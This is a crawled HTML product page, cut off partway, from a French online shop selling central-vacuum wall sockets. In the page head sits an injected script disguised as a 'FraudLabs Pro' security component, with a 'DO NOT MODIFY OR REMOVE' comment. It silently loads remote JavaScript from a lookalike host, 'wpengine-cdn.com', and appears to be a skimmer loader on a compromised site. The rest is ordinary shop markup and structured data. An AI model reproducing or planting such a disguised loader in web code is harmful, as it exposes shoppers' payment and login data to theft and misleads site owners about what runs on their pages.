

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html
body_size: 30945
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html">

  <title>Prise murale porte pleine  boutique de l&#039;aspiration centralisée Couleur Blanc</title>
  <meta name="description" content="Prise porte pleineporte ronde  pour aspiration centralisée toutes marques">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html">
    
                



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">
  <link rel="shortcut icon" type="image/x-icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">



    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.5.1" type="text/css" media="all">
  <link rel="stylesheet" href="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/theme-64f8dc177.css" type="text/css" media="all">




    <script type="text/javascript">
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var blockwishlistController = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action";
        var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
        var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"btn cdpcp-compare-btn cdpcp-compare-btn--no-js btn-tertiary\"\n>\n\t<svg class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\">\n\t\t<use xlink:href=\"#cdpcp-icon-add\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\">\n\t\t<use xlink:href=\"#cdpcp-icon-remove\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\tAjouter \u00e0 comparaison\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\tSupprimer de comparaison\n\t<\/span>\n<\/button>\n";
        var cdpcpConfig = {"highlightBkg":"rgb(255, 255, 173)","highlightText":"rgb(33, 33, 33)","highlightType":"2","hoverOutlineColor":"rgb(33, 33, 33)","hoverOutlineEnabled":true,"listsButtonPosition":"below","listsButtonSelector":".js-product-miniature","popupCompareEnabled":false,"preDefinedStyle":"iphone","showAddToCartButton":"top","showAvailability":true,"showColorSwatches":true,"showCondition":true,"showDescription":true,"showManufacturer":false,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":true,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(50, 120, 253)","slideOutButtonTextColor":"rgb(50, 120, 253)","slideOutTextColor":"rgb(38, 38, 38)","stickyBkgColor":"rgb(255, 255, 255)","stickyBorderColor":"rgb(239, 239, 244)","stickyDotColor":"rgb(50, 120, 253)","stickyFooterEnabled":true};
        var cdpcpNumCompareProducts = 0;
        var cdpcpProductIds = [];
        var cdpcpToken = "86d4eab7baf64018d89969e3c5518a19";
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/aspiration-ams.fr\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/aspiration-ams.fr\/prise-rectangle\/310-prise-pvc-grande-porte-0000000000310.html","meta":{"title":"Prise murale porte pleine  boutique de l'aspiration centralis\u00e9e Couleur Blanc","description":"Prise porte pleineporte ronde  pour aspiration centralis\u00e9e toutes marques","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-310":true,"product-Prise PVC grande porte":true,"product-id-category-30":true,"product-id-manufacturer-2":true,"product-id-supplier-3":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vente en Ligne AMS","logo":"https:\/\/aspiration-ams.fr\/img\/aspiration-web-logo-1582406415.jpg","stores_icon":"https:\/\/aspiration-ams.fr\/img\/logo_stores.png","favicon":"https:\/\/aspiration-ams.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aspiration-ams.fr\/","current_url":"https:\/\/aspiration-ams.fr\/prise-rectangle\/310-prise-pvc-grande-porte-0000000000310.html","shop_domain_url":"https:\/\/aspiration-ams.fr","img_ps_url":"https:\/\/aspiration-ams.fr\/img\/","img_cat_url":"https:\/\/aspiration-ams.fr\/img\/c\/","img_lang_url":"https:\/\/aspiration-ams.fr\/img\/l\/","img_prod_url":"https:\/\/aspiration-ams.fr\/img\/p\/","img_manu_url":"https:\/\/aspiration-ams.fr\/img\/m\/","img_sup_url":"https:\/\/aspiration-ams.fr\/img\/su\/","img_ship_url":"https:\/\/aspiration-ams.fr\/img\/s\/","img_store_url":"https:\/\/aspiration-ams.fr\/img\/st\/","img_col_url":"https:\/\/aspiration-ams.fr\/img\/co\/","img_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/aspiration-ams.fr\/upload\/","pages":{"address":"https:\/\/aspiration-ams.fr\/adresse","addresses":"https:\/\/aspiration-ams.fr\/adresses","authentication":"https:\/\/aspiration-ams.fr\/authentification","cart":"https:\/\/aspiration-ams.fr\/panier","category":"https:\/\/aspiration-ams.fr\/index.php?controller=category","cms":"https:\/\/aspiration-ams.fr\/index.php?controller=cms","contact":"https:\/\/aspiration-ams.fr\/contactez-nous","discount":"https:\/\/aspiration-ams.fr\/bons-de-reduction","guest_tracking":"https:\/\/aspiration-ams.fr\/suivi-commande-invite","history":"https:\/\/aspiration-ams.fr\/historique-des-commandes","identity":"https:\/\/aspiration-ams.fr\/identite","index":"https:\/\/aspiration-ams.fr\/","my_account":"https:\/\/aspiration-ams.fr\/mon-compte","order_confirmation":"https:\/\/aspiration-ams.fr\/confirmation-commande","order_detail":"https:\/\/aspiration-ams.fr\/index.php?controller=order-detail","order_follow":"https:\/\/aspiration-ams.fr\/details-de-la-commande","order":"https:\/\/aspiration-ams.fr\/commande","order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=order-return","order_slip":"https:\/\/aspiration-ams.fr\/avoirs","pagenotfound":"https:\/\/aspiration-ams.fr\/page-non-trouvee","password":"https:\/\/aspiration-ams.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aspiration-ams.fr\/promotions","product":"https:\/\/aspiration-ams.fr\/index.php?controller=product","search":"https:\/\/aspiration-ams.fr\/recherche","sitemap":"https:\/\/aspiration-ams.fr\/plan-du-site","stores":"https:\/\/aspiration-ams.fr\/magasins","supplier":"https:\/\/aspiration-ams.fr\/fournisseurs","register":"https:\/\/aspiration-ams.fr\/authentification?create_account=1","order_login":"https:\/\/aspiration-ams.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/aspiration-ams.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/aspiration-ams.fr\/"},{"title":"Kit installation","url":"https:\/\/aspiration-ams.fr\/13-kit-installation"},{"title":"Prise aspiration","url":"https:\/\/aspiration-ams.fr\/157-prise-aspiration"},{"title":"Prise Rectangle","url":"https:\/\/aspiration-ams.fr\/30-prise-rectangle"},{"title":"Prise PVC grande porte","url":"https:\/\/aspiration-ams.fr\/prise-rectangle\/310-prise-pvc-grande-porte-0000000000310.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769082098,"static_token":"64fcb707f5c6cbf270853e8eb2aeee37","token":"9f371091c6ae7eca77099170ac40b5e4","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/aspiration-ams.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDate";
        var varGetFinalDateMiniatureController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductCommentGradeController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/CommentGrade";
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
        var wishlistAddProductToCartUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/view";
      </script>





  <!-- 
====================================================================
CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
====================================================================
Component: FraudLabs Pro Fraud Detection System
Purpose: Real-time fraud prevention for all transactions
Status: REQUIRED for production
====================================================================
-->

<script>
(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
</script>

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.2.0" />
	<meta property="og:url" content="https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html" />

	<meta property="og:title" content="Prise murale porte pleine  boutique de l&#039;aspiration centralisée Couleur Blanc" />
	<meta property="og:description" content="Prise porte pleineporte ronde  pour aspiration centralisée toutes marques" />
	<meta property="og:site_name" content="Vente en Ligne AMS" />
	<meta property="og:locale" content="fr" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="310"/>
	
			<meta property="og:image" content="https://aspiration-ams.fr/535-large_default/prise-pvc-grande-porte.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Prise murale porte pleine  boutique de l&#039;aspiration centralisée Couleur Blanc"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="AMS FRANCE" />
	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="12.90" />
			<meta property="product:price:currency" content="EUR" />
			
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Prise murale porte pleine  boutique de l&#039;aspiration centralisée Couleur Blanc">

	<meta name="twitter:description" content="Prise porte pleineporte ronde  pour aspiration centralisée toutes marques">


			<meta property="twitter:image" content="https://aspiration-ams.fr/535-large_default/prise-pvc-grande-porte.jpg"/>
		<meta property="twitter:image:alt" content="Prise murale porte pleine  boutique de l&#039;aspiration centralisée Couleur Blanc"/>
	


<meta name="twitter:site" content="Vente en Ligne AMS">

<meta name="twitter:creator" content="Vente en Ligne AMS">

<meta name="twitter:domain" content="https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.2.0" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Vente en Ligne AMS",
    "url" : "https://aspiration-ams.fr/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg"
    	}
    ],
    "email" : "commande-ams@aspideco.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Port saint louis du Rhone",
	    "postalCode": "13230",
	    "streetAddress": "29 rue pierre semard",
	    "addressRegion": "",
	    "addressCountry": "FR"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "04 42 40 47 93 ou 06 59 48 32 38",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Français (French)"
	    				    			    	]
	    } 
	]
	}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://aspiration-ams.fr/",
        "name": "Vente en Ligne AMS"
    }],
    "name": "Prise murale porte pleine  boutique de l'aspiration centralis\u00e9e Couleur Blanc",
    "url": "https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.2.0">
    {
        "itemListElement": [
            {
                "item": "https://aspiration-ams.fr/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/13-kit-installation",
                "name": "Kit installation",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/157-prise-aspiration",
                "name": "Prise aspiration",
                "position": 3,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/30-prise-rectangle",
                "name": "Prise Rectangle",
                "position": 4,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.2.0">
{
    "name": "Prise PVC grande porte",
    "image": ["https:\/\/aspiration-ams.fr\/535-large_default\/prise-pvc-grande-porte.jpg","https:\/\/aspiration-ams.fr\/536-large_default\/prise-pvc-grande-porte.jpg"],
    "url": "https://aspiration-ams.fr/prise-rectangle/310-prise-pvc-grande-porte-0000000000310.html",
    "productID": "310",
    "gtin13": "0000000000310",
    "category": "prise-rectangle",
    "sku": "Prise Mural grande porte",
    "brand": {
        "@type": "Brand",
        "name": "AMS FRANCE"
    },
    "description": "Prise PVC rectangle grande porte\u00a0",
    "additionalProperty" : [
        {
            "@type": "PropertyValue",
            "name": "Composition",
            "value": "Pvc"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Propri\u00e9t\u00e9s",
            "value": "Entraxe 10 cm"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Marques ",
            "value": "AMS"
        } 
    ],    "offers" : {
        "lowPrice": "12.90",
        "highPrice": "12.90",
        "offerCount": "2",
        "priceCurrency": "EUR",
        "offers": [
            {
                "availability": "https://schema.org/OutOfStock",
                "price":"12.90",
                "priceCurrency":"EUR",
                "name":"Prise PVC grande porte Couleur Blanc ",
                "sku":"Prise classique standard blanche",
                "url": "https://aspiration-ams.fr/prise-rectangle/310-220-prise-pvc-grande-porte-0000000000310.html#/8-couleur-blanc",
                "itemCondition":"https://schema.org/NewCondition",
                "seller":{
                    "name":"Vente en Ligne AMS",
                    "@type":"Organization"
                },
                "@type": "Offer"
            }, 
            {
                "availability": "https://schema.org/InStock",
                "price":"12.90",
                "priceCurrency":"EUR",
                "name":"Prise PVC grande porte Couleur Ivoire ",
                "sku":"Prise classique standard ivoire",
                "url": "https://aspiration-ams.fr/prise-rectangle/310-222-prise-pvc-grande-porte-0000000000310.html#/55-couleur-ivoire",
                "itemCondition":"https://schema.org/NewCondition",
                "seller":{
                    "name":"Vente en Ligne AMS",
                    "@type":"Organization"
                },
                "@type": "Offer"
            } 
 
        ],
        "@type": "AggregateOffer"
    },    "isRelatedTo": [
        {
            "productID": "146",
            "name": "Prise PVC rectangle clapet rond",
            "image": "https://aspiration-ams.fr/7581-large_default/prise-pvc-rectangle-clapet-rond.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/146-prise-pvc-rectangle-clapet-rond-0000000000146.html",
            "gtin13": "0000000000146",
            "category": "prise-rectangle",
            "sku": "Prise Mural",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise PVC rectangle clapet rond",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.70",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/146-prise-pvc-rectangle-clapet-rond-0000000000146.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "117",
            "name": "Vous recherchez un article ? 0659483238",
            "image": "https://aspiration-ams.fr/154-large_default/vous-recherchez-un-article-0659483238.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/117-vous-recherchez-un-article-0659483238-0000000000117.html",
            "gtin13": "0000000000117",
            "category": "moteur-d-aspiration",
            "sku": "1",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Si l\u2019objet que vous recherchez n\u2019est pas encore pr\u00e9sent sur notre site une solution vous sera alors rapidement propos\u00e9e .\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "0",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/117-vous-recherchez-un-article-0659483238-0000000000117.html",
              "itemCondition": "https://schema.org/UsedCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "150",
            "name": "Prise PVC rectangle dyvac",
            "image": "https://aspiration-ams.fr/7580-large_default/prise-pvc-rectangle-dyvac.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/150-prise-pvc-rectangle-dyvac-0000000000150.html",
            "gtin13": "0000000000150",
            "category": "prise-rectangle",
            "sku": "Prise Dyvac",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise PVC Dyvacrectangle clapet rond",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.70",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/150-prise-pvc-rectangle-dyvac-0000000000150.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "151",
            "name": "Prise PVC x 3 rectangle clapet rond",
            "image": "https://aspiration-ams.fr/234-large_default/prise-pvc-x-3-rectangle-clapet-rond.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/151-prise-pvc-x-3-rectangle-clapet-rond-0000000000151.html",
            "gtin13": "0000000000151",
            "category": "prise-rectangle",
            "sku": "1",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Frais de port offert d\u00e8s 200\u20ac d'achat ! Livraison : 48H-72h",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/151-prise-pvc-x-3-rectangle-clapet-rond-0000000000151.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "232",
            "name": "Prise d\u00e9co Abs blanche",
            "image": "https://aspiration-ams.fr/391-large_default/prise-deco-abs-blanche.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/232-prise-deco-abs-blanche-0000000000232.html",
            "gtin13": "0000000000232",
            "category": "prise-rectangle",
            "sku": "Prise d\u00e9co blanche",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise D\u00e9corative blanche\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "5.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/232-prise-deco-abs-blanche-0000000000232.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "233",
            "name": "Prise d\u00e9co Abs noir",
            "image": "https://aspiration-ams.fr/392-large_default/prise-deco-abs-noir.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/233-prise-deco-abs-noir-0000000000233.html",
            "gtin13": "0000000000233",
            "category": "prise-rectangle",
            "sku": "Prise d\u00e9co noir",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise D\u00e9corative noir",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "4.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/233-prise-deco-abs-noir-0000000000233.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "311",
            "name": "Prise grande porte pvc",
            "image": "https://aspiration-ams.fr/2109-large_default/prise-grande-porte-pvc.jpg",
            "url": "https://aspiration-ams.fr/prise-rectangle/311-prise-grande-porte-pvc-0000000000311.html",
            "gtin13": "0000000000311",
            "category": "prise-rectangle",
            "sku": "Prise pvc grande porte",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise PVC\u00a0rectangle grande porte\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "15.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-rectangle/311-prise-grande-porte-pvc-0000000000311.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "407",
            "name": "Prise d\u00e9co abs  Ivoire & Ivoire",
            "image": "https://aspiration-ams.fr/941-large_default/prise-deco-abs-ivoire-ivoire.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/407-prise-deco-abs-ivoire-ivoire-0000000000407.html",
            "gtin13": "0000000000407",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co Ivoire & Ivoire",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs \u00a0Ivoire &amp; Ivoire",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "4.90",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/prise-decorative/407-prise-deco-abs-ivoire-ivoire-0000000000407.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "408",
            "name": "Prise d\u00e9co abs gris & gris",
            "image": "https://aspiration-ams.fr/942-large_default/prise-deco-abs-ivoire-ivoire.jpg",
            "url": "https://aspiration-ams.fr/prise-decorative/408-prise-deco-abs-ivoire-ivoire-0000000000408.html",
            "gtin13": "0000000000408",
            "category": "prise-decorative",
            "sku": "Prise d\u00e9co gris & gris",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Prise d\u00e9co abs\u00a0gris &amp; gris",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "4.90",
        "priceCurrency": "EUR",
